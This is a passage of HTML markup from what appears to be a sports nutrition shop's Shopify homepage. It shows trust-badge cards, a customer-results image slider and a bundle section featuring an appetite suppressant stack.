            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--26140819390837__icon_bar_A4RNME color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                        src="//jclarkesportsnutrition.com/cdn/shop/files/output-onlinepngtools_28.png?v=1707882854"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>Proven Results</h3><div class="rte"><p></p><p></p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--26140819390837__icon_bar_A4RNME color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                        src="//jclarkesportsnutrition.com/cdn/shop/files/output-onlinepngtools_50.png?v=1761393226"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>Used by Professionals</h3><div class="rte"><p></p><p></p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--26140819390837__icon_bar_A4RNME color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                        src="//jclarkesportsnutrition.com/cdn/shop/files/output-onlinepngtools_51.png?v=1761393367"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>Owned By A Professional Nutritionist</h3><div class="rte"><p></p><p></p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--26140819390837__icon_bar_A4RNME color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                        src="//jclarkesportsnutrition.com/cdn/shop/files/output-onlinepngtools_53.png?v=1761393472"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>High Quality Ingredients</h3><div class="rte"><p></p><p></p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--26140819390837__icon_bar_A4RNME color-accent-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                        src="//jclarkesportsnutrition.com/cdn/shop/files/output-onlinepngtools_54.png?v=1761393656"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>We Are 3rd Party Tested</h3><div class="rte"><p></p><p></p></div></div>
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
  </div>
</div>


</section><div id="shopify-section-template--26140819390837__section_divider_ATRddY" class="shopify-section"><style data-shopify>
  .section-divider-template--26140819390837__section_divider_ATRddY {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--26140819390837__section_divider_ATRddY-top-padding {
    height: 0px;
  }
  .section-template--26140819390837__section_divider_ATRddY-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26140819390837__section_divider_ATRddY-top-padding {
      height: 0px;
    }
    .section-template--26140819390837__section_divider_ATRddY-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26140819390837__section_divider_ATRddY.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26140819390837__section_divider_ATRddY.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26140819390837__section_divider_ATRddY-top-padding color-accent-1 shape-color-template--26140819390837__section_divider_ATRddY always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26140819390837__section_divider_ATRddY color-background-1 bg-color-template--26140819390837__section_divider_ATRddY always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26140819390837__section_divider_ATRddY">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 56"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 98px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,20.29,12,23.6A474.72,474.72,0,0,0,72,37c24,3.31,48,3.31,72-6.69S192,.29,216,7c24,6.43,48,40.18,72,50,24,10.18,48-3.57,60-10l12-6.69v40H0Z" transform="translate(0 -5.64)"/>
        </svg>
      
  </div>
</div>
<div class="section-template--26140819390837__section_divider_ATRddY-bottom-padding color-background-1 bg-color-template--26140819390837__section_divider_ATRddY always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--26140819390837__image_slider_xyHf8x" class="shopify-section section"><style data-shopify>.section-template--26140819390837__image_slider_xyHf8x-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--26140819390837__image_slider_xyHf8x-padding .image-slide {
    border-radius: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26140819390837__image_slider_xyHf8x-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--26140819390837__image_slider_xyHf8x-padding .image-slide {
      border-radius: 16px;
    }
  }

  .color-scheme-template--26140819390837__image_slider_xyHf8x.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
  
</style><div class="section-template--26140819390837__image_slider_xyHf8x-padding color-scheme-template--26140819390837__image_slider_xyHf8x color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        




<h2
  class="
    title inline-richtext
    heading heading-template--26140819390837__image_slider_xyHf8x center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Check The Results Of Our Customers"
  
>
  
  
  Check The Results Of Our Customers
  

  
</h2>

      </div>
    </div><div class="page-width">
    <splide-component
      data-type="slide"
      data-autoplay="false"
      data-autoplay-speed="5"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="4"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="12"
      data-side-padding-mobile="20"
      data-padding-calc-mobile="false"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:4;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//jclarkesportsnutrition.com/cdn/shop/files/3F036119-0E35-4413-933D-195AB7C1B471.jpg?v=1717571834&amp;width=3840" alt="" srcset="//jclarkesportsnutrition.com/cdn/shop/files/3F036119-0E35-4413-933D-195AB7C1B471.jpg?v=1717571834&amp;width=375 375w, //jclarkesportsnutrition.com/cdn/shop/files/3F036119-0E35-4413-933D-195AB7C1B471.jpg?v=1717571834&amp;width=550 550w, //jclarkesportsnutrition.com/cdn/shop/files/3F036119-0E35-4413-933D-195AB7C1B471.jpg?v=1717571834&amp;width=750 750w, //jclarkesportsnutrition.com/cdn/shop/files/3F036119-0E35-4413-933D-195AB7C1B471.jpg?v=1717571834&amp;width=1100 1100w, //jclarkesportsnutrition.com/cdn/shop/files/3F036119-0E35-4413-933D-195AB7C1B471.jpg?v=1717571834&amp;width=1500 1500w, //jclarkesportsnutrition.com/cdn/shop/files/3F036119-0E35-4413-933D-195AB7C1B471.jpg?v=1717571834&amp;width=1780 1780w, //jclarkesportsnutrition.com/cdn/shop/files/3F036119-0E35-4413-933D-195AB7C1B471.jpg?v=1717571834&amp;width=2000 2000w, //jclarkesportsnutrition.com/cdn/shop/files/3F036119-0E35-4413-933D-195AB7C1B471.jpg?v=1717571834&amp;width=3000 3000w, //jclarkesportsnutrition.com/cdn/shop/files/3F036119-0E35-4413-933D-195AB7C1B471.jpg?v=1717571834&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1300px)
                            300px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//jclarkesportsnutrition.com/cdn/shop/files/6CB744AD-4DFB-4D97-B8DE-ABC5D9C73F56.jpg?v=1717571834&amp;width=3840" alt="" srcset="//jclarkesportsnutrition.com/cdn/shop/files/6CB744AD-4DFB-4D97-B8DE-ABC5D9C73F56.jpg?v=1717571834&amp;width=375 375w, //jclarkesportsnutrition.com/cdn/shop/files/6CB744AD-4DFB-4D97-B8DE-ABC5D9C73F56.jpg?v=1717571834&amp;width=550 550w, //jclarkesportsnutrition.com/cdn/shop/files/6CB744AD-4DFB-4D97-B8DE-ABC5D9C73F56.jpg?v=1717571834&amp;width=750 750w, //jclarkesportsnutrition.com/cdn/shop/files/6CB744AD-4DFB-4D97-B8DE-ABC5D9C73F56.jpg?v=1717571834&amp;width=1100 1100w, //jclarkesportsnutrition.com/cdn/shop/files/6CB744AD-4DFB-4D97-B8DE-ABC5D9C73F56.jpg?v=1717571834&amp;width=1500 1500w, //jclarkesportsnutrition.com/cdn/shop/files/6CB744AD-4DFB-4D97-B8DE-ABC5D9C73F56.jpg?v=1717571834&amp;width=1780 1780w, //jclarkesportsnutrition.com/cdn/shop/files/6CB744AD-4DFB-4D97-B8DE-ABC5D9C73F56.jpg?v=1717571834&amp;width=2000 2000w, //jclarkesportsnutrition.com/cdn/shop/files/6CB744AD-4DFB-4D97-B8DE-ABC5D9C73F56.jpg?v=1717571834&amp;width=3000 3000w, //jclarkesportsnutrition.com/cdn/shop/files/6CB744AD-4DFB-4D97-B8DE-ABC5D9C73F56.jpg?v=1717571834&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1300px)
                            300px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//jclarkesportsnutrition.com/cdn/shop/files/5CD68E83-4339-4C08-8DC1-E8874D52DA44.jpg?v=1717571834&amp;width=3840" alt="" srcset="//jclarkesportsnutrition.com/cdn/shop/files/5CD68E83-4339-4C08-8DC1-E8874D52DA44.jpg?v=1717571834&amp;width=375 375w, //jclarkesportsnutrition.com/cdn/shop/files/5CD68E83-4339-4C08-8DC1-E8874D52DA44.jpg?v=1717571834&amp;width=550 550w, //jclarkesportsnutrition.com/cdn/shop/files/5CD68E83-4339-4C08-8DC1-E8874D52DA44.jpg?v=1717571834&amp;width=750 750w, //jclarkesportsnutrition.com/cdn/shop/files/5CD68E83-4339-4C08-8DC1-E8874D52DA44.jpg?v=1717571834&amp;width=1100 1100w, //jclarkesportsnutrition.com/cdn/shop/files/5CD68E83-4339-4C08-8DC1-E8874D52DA44.jpg?v=1717571834&amp;width=1500 1500w, //jclarkesportsnutrition.com/cdn/shop/files/5CD68E83-4339-4C08-8DC1-E8874D52DA44.jpg?v=1717571834&amp;width=1780 1780w, //jclarkesportsnutrition.com/cdn/shop/files/5CD68E83-4339-4C08-8DC1-E8874D52DA44.jpg?v=1717571834&amp;width=2000 2000w, //jclarkesportsnutrition.com/cdn/shop/files/5CD68E83-4339-4C08-8DC1-E8874D52DA44.jpg?v=1717571834&amp;width=3000 3000w, //jclarkesportsnutrition.com/cdn/shop/files/5CD68E83-4339-4C08-8DC1-E8874D52DA44.jpg?v=1717571834&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1300px)
                            300px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//jclarkesportsnutrition.com/cdn/shop/files/7DDA53B4-DF09-4FFE-9079-3DDE36DE96C3.jpg?v=1717571833&amp;width=3840" alt="" srcset="//jclarkesportsnutrition.com/cdn/shop/files/7DDA53B4-DF09-4FFE-9079-3DDE36DE96C3.jpg?v=1717571833&amp;width=375 375w, //jclarkesportsnutrition.com/cdn/shop/files/7DDA53B4-DF09-4FFE-9079-3DDE36DE96C3.jpg?v=1717571833&amp;width=550 550w, //jclarkesportsnutrition.com/cdn/shop/files/7DDA53B4-DF09-4FFE-9079-3DDE36DE96C3.jpg?v=1717571833&amp;width=750 750w, //jclarkesportsnutrition.com/cdn/shop/files/7DDA53B4-DF09-4FFE-9079-3DDE36DE96C3.jpg?v=1717571833&amp;width=1100 1100w, //jclarkesportsnutrition.com/cdn/shop/files/7DDA53B4-DF09-4FFE-9079-3DDE36DE96C3.jpg?v=1717571833&amp;width=1500 1500w, //jclarkesportsnutrition.com/cdn/shop/files/7DDA53B4-DF09-4FFE-9079-3DDE36DE96C3.jpg?v=1717571833&amp;width=1780 1780w, //jclarkesportsnutrition.com/cdn/shop/files/7DDA53B4-DF09-4FFE-9079-3DDE36DE96C3.jpg?v=1717571833&amp;width=2000 2000w, //jclarkesportsnutrition.com/cdn/shop/files/7DDA53B4-DF09-4FFE-9079-3DDE36DE96C3.jpg?v=1717571833&amp;width=3000 3000w, //jclarkesportsnutrition.com/cdn/shop/files/7DDA53B4-DF09-4FFE-9079-3DDE36DE96C3.jpg?v=1717571833&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1300px)
                            300px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 4;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//jclarkesportsnutrition.com/cdn/shop/files/057AF908-E83E-4573-8C28-E77456F1D46B.jpg?v=1717572038&amp;width=3840" alt="" srcset="//jclarkesportsnutrition.com/cdn/shop/files/057AF908-E83E-4573-8C28-E77456F1D46B.jpg?v=1717572038&amp;width=375 375w, //jclarkesportsnutrition.com/cdn/shop/files/057AF908-E83E-4573-8C28-E77456F1D46B.jpg?v=1717572038&amp;width=550 550w, //jclarkesportsnutrition.com/cdn/shop/files/057AF908-E83E-4573-8C28-E77456F1D46B.jpg?v=1717572038&amp;width=750 750w, //jclarkesportsnutrition.com/cdn/shop/files/057AF908-E83E-4573-8C28-E77456F1D46B.jpg?v=1717572038&amp;width=1100 1100w, //jclarkesportsnutrition.com/cdn/shop/files/057AF908-E83E-4573-8C28-E77456F1D46B.jpg?v=1717572038&amp;width=1500 1500w, //jclarkesportsnutrition.com/cdn/shop/files/057AF908-E83E-4573-8C28-E77456F1D46B.jpg?v=1717572038&amp;width=1780 1780w, //jclarkesportsnutrition.com/cdn/shop/files/057AF908-E83E-4573-8C28-E77456F1D46B.jpg?v=1717572038&amp;width=2000 2000w, //jclarkesportsnutrition.com/cdn/shop/files/057AF908-E83E-4573-8C28-E77456F1D46B.jpg?v=1717572038&amp;width=3000 3000w, //jclarkesportsnutrition.com/cdn/shop/files/057AF908-E83E-4573-8C28-E77456F1D46B.jpg?v=1717572038&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1300px)
                            300px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 5;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//jclarkesportsnutrition.com/cdn/shop/files/92C28920-04FD-4ABC-AB2C-B8FC62E39B29.jpg?v=1717572039&amp;width=3840" alt="" srcset="//jclarkesportsnutrition.com/cdn/shop/files/92C28920-04FD-4ABC-AB2C-B8FC62E39B29.jpg?v=1717572039&amp;width=375 375w, //jclarkesportsnutrition.com/cdn/shop/files/92C28920-04FD-4ABC-AB2C-B8FC62E39B29.jpg?v=1717572039&amp;width=550 550w, //jclarkesportsnutrition.com/cdn/shop/files/92C28920-04FD-4ABC-AB2C-B8FC62E39B29.jpg?v=1717572039&amp;width=750 750w, //jclarkesportsnutrition.com/cdn/shop/files/92C28920-04FD-4ABC-AB2C-B8FC62E39B29.jpg?v=1717572039&amp;width=1100 1100w, //jclarkesportsnutrition.com/cdn/shop/files/92C28920-04FD-4ABC-AB2C-B8FC62E39B29.jpg?v=1717572039&amp;width=1500 1500w, //jclarkesportsnutrition.com/cdn/shop/files/92C28920-04FD-4ABC-AB2C-B8FC62E39B29.jpg?v=1717572039&amp;width=1780 1780w, //jclarkesportsnutrition.com/cdn/shop/files/92C28920-04FD-4ABC-AB2C-B8FC62E39B29.jpg?v=1717572039&amp;width=2000 2000w, //jclarkesportsnutrition.com/cdn/shop/files/92C28920-04FD-4ABC-AB2C-B8FC62E39B29.jpg?v=1717572039&amp;width=3000 3000w, //jclarkesportsnutrition.com/cdn/shop/files/92C28920-04FD-4ABC-AB2C-B8FC62E39B29.jpg?v=1717572039&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1300px)
                            300px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 6;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//jclarkesportsnutrition.com/cdn/shop/files/073051F6-F7D0-4F2F-BB44-3E00BB31734F.jpg?v=1717572039&amp;width=3840" alt="" srcset="//jclarkesportsnutrition.com/cdn/shop/files/073051F6-F7D0-4F2F-BB44-3E00BB31734F.jpg?v=1717572039&amp;width=375 375w, //jclarkesportsnutrition.com/cdn/shop/files/073051F6-F7D0-4F2F-BB44-3E00BB31734F.jpg?v=1717572039&amp;width=550 550w, //jclarkesportsnutrition.com/cdn/shop/files/073051F6-F7D0-4F2F-BB44-3E00BB31734F.jpg?v=1717572039&amp;width=750 750w, //jclarkesportsnutrition.com/cdn/shop/files/073051F6-F7D0-4F2F-BB44-3E00BB31734F.jpg?v=1717572039&amp;width=1100 1100w, //jclarkesportsnutrition.com/cdn/shop/files/073051F6-F7D0-4F2F-BB44-3E00BB31734F.jpg?v=1717572039&amp;width=1500 1500w, //jclarkesportsnutrition.com/cdn/shop/files/073051F6-F7D0-4F2F-BB44-3E00BB31734F.jpg?v=1717572039&amp;width=1780 1780w, //jclarkesportsnutrition.com/cdn/shop/files/073051F6-F7D0-4F2F-BB44-3E00BB31734F.jpg?v=1717572039&amp;width=2000 2000w, //jclarkesportsnutrition.com/cdn/shop/files/073051F6-F7D0-4F2F-BB44-3E00BB31734F.jpg?v=1717572039&amp;width=3000 3000w, //jclarkesportsnutrition.com/cdn/shop/files/073051F6-F7D0-4F2F-BB44-3E00BB31734F.jpg?v=1717572039&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1300px)
                            300px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 7;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//jclarkesportsnutrition.com/cdn/shop/files/7322AA1A-4773-4E5F-B6B3-3E2DF491FE1B.jpg?v=1717572038&amp;width=3840" alt="" srcset="//jclarkesportsnutrition.com/cdn/shop/files/7322AA1A-4773-4E5F-B6B3-3E2DF491FE1B.jpg?v=1717572038&amp;width=375 375w, //jclarkesportsnutrition.com/cdn/shop/files/7322AA1A-4773-4E5F-B6B3-3E2DF491FE1B.jpg?v=1717572038&amp;width=550 550w, //jclarkesportsnutrition.com/cdn/shop/files/7322AA1A-4773-4E5F-B6B3-3E2DF491FE1B.jpg?v=1717572038&amp;width=750 750w, //jclarkesportsnutrition.com/cdn/shop/files/7322AA1A-4773-4E5F-B6B3-3E2DF491FE1B.jpg?v=1717572038&amp;width=1100 1100w, //jclarkesportsnutrition.com/cdn/shop/files/7322AA1A-4773-4E5F-B6B3-3E2DF491FE1B.jpg?v=1717572038&amp;width=1500 1500w, //jclarkesportsnutrition.com/cdn/shop/files/7322AA1A-4773-4E5F-B6B3-3E2DF491FE1B.jpg?v=1717572038&amp;width=1780 1780w, //jclarkesportsnutrition.com/cdn/shop/files/7322AA1A-4773-4E5F-B6B3-3E2DF491FE1B.jpg?v=1717572038&amp;width=2000 2000w, //jclarkesportsnutrition.com/cdn/shop/files/7322AA1A-4773-4E5F-B6B3-3E2DF491FE1B.jpg?v=1717572038&amp;width=3000 3000w, //jclarkesportsnutrition.com/cdn/shop/files/7322AA1A-4773-4E5F-B6B3-3E2DF491FE1B.jpg?v=1717572038&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1300px)
                            300px, (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--26140819390837__featured_collection_amnzmg" class="shopify-section section"><link rel="stylesheet" href="//jclarkesportsnutrition.com/cdn/shop/t/24/assets/template-collection.css?v=131127499998367489021764933830" media="print" onload="this.media='all'"><link rel="stylesheet" href="//jclarkesportsnutrition.com/cdn/shop/t/24/assets/quick-add.css?v=95786925426059935411764933830" media="print" onload="this.media='all'">
  <script src="//jclarkesportsnutrition.com/cdn/shop/t/24/assets/quick-add.js?v=184391942624704761941764933830" defer="defer"></script><noscript><link href="//jclarkesportsnutrition.com/cdn/shop/t/24/assets/template-collection.css?v=131127499998367489021764933830" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26140819390837__featured_collection_amnzmg-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--26140819390837__featured_collection_amnzmg .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--26140819390837__featured_collection_amnzmg-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--26140819390837__featured_collection_amnzmg .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--26140819390837__featured_collection_amnzmg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="color-scheme-template--26140819390837__featured_collection_amnzmg color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--26140819390837__featured_collection_amnzmg section-template--26140819390837__featured_collection_amnzmg-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    title
    heading heading-template--26140819390837__featured_collection_amnzmg center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Grab Yourself a Bundle"
  
>
  
  
  Grab Yourself a Bundle
  

  
</h2>

<div class="collection__description body rte"><p>Get a bundle and save!</p>
        </div></div>

    <div class="featured-collection-wrapper page-width">
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-under splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//jclarkesportsnutrition.com/cdn/shop/files/Suppressa_Appetite_Suppressant_Stack.png?v=1761241630&width=165 165w,//jclarkesportsnutrition.com/cdn/shop/files/Suppressa_Appetite_Suppressant_Stack.png?v=1761241630&width=360 360w,//jclarkesportsnutrition.com/cdn/shop/files/Suppressa_Appetite_Suppressant_Stack.png?v=1761241630&width=533 533w,//jclarkesportsnutrition.com/cdn/shop/files/Suppressa_Appetite_Suppressant_Stack.png?v=1761241630&width=720 720w,//jclarkesportsnutrition.com/cdn/shop/files/Suppressa_Appetite_Suppressant_Stack.png?v=1761241630&width=940 940w,//jclarkesportsnutrition.com/cdn/shop/files/Suppressa_Appetite_Suppressant_Stack.png?v=1761241630 1024w
                "
                src="//jclarkesportsnutrition.com/cdn/shop/files/Suppressa_Appetite_Suppressant_Stack.png?v=1761241630&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Suppressa Appetite Suppressant Stack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--26140819390837__featured_collection_amnzmg15009736262005-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/suppressa-appetite-suppressant-stack"
                  id="StandardCardNoMediaLink-template--26140819390837__featured_collection_amnzmg-15009736262005"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--26140819390837__featured_collection_amnzmg-15009736262005 NoMediaStandardBadge-template--26140819390837__featured_collection_amnzmg-15009736262005"
                >
                  Suppressa Appetite Suppressant Stack
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26140819390837__featured_collection_amnzmg-15009736262005"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
